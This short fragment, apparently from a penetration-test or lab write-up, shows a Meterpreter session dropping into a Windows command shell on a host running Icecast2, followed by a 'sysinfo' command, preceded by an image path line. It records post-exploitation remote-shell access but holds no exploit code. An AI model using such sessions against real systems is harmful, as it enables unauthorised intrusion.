 meterpreter > shell
Process 5016 created.
Channel 1 created.
Microsoft Windows [Version 10.0.17763.1217]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Program Files (x86)\Icecast2 Win32>sysinfo